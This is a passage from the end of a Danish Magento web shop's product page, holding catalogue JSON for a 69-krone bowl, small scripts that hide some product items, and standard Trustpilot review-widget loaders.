            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4574":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4574\\\/\",\"data\":{\"product\":\"4574\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4574\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4574\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9kcmFiZXNrYWwtMTktNy1jbS5odG1s\"}}","required_options":null},"price_info":{"final_price":69,"max_price":69,"max_regular_price":69,"minimal_regular_price":69,"special_price":null,"minimal_price":69,"regular_price":69,"formatted_prices":{"final_price":"<span class=\"price\">69,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">69,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">69,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">69,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">69,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":55.199999,"max_price":55.199999,"max_regular_price":55.199999,"minimal_regular_price":55.199999,"special_price":55.199999,"minimal_price":55.199999,"regular_price":55.199999,"formatted_prices":{"final_price":"<span class=\"price\">55,20\u00a0kr.<\/span>","max_price":"<span class=\"price\">55,20\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">55,20\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">55,20\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">55,20\u00a0kr.<\/span>","regular_price":"<span class=\"price\">55,20\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">69,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/d\/r\/dr_be_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/d\/r\/dr_be_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/d\/r\/dr_be_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/d\/r\/dr_be_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/d\/r\/dr_be_1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/d\/r\/dr_be_1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/drabeskal-19-7-cm.html","id":4574,"name":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","type":"simple","is_salable":"","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4574,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9kcmFiZXNrYWwtMTktNy1jbS5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemcUhbjDupArray = document.querySelectorAll('li#product-item_764');
    if(elemcUhbjDupArray.length !== 'undefined'){
        elemcUhbjDupArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemyJ7UsrYeArray = document.querySelectorAll('li#product-item_1445');
    if(elemyJ7UsrYeArray.length !== 'undefined'){
        elemyJ7UsrYeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemOBAnFs8DArray = document.querySelectorAll('li#product-item_3156');
    if(elemOBAnFs8DArray.length !== 'undefined'){
        elemOBAnFs8DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
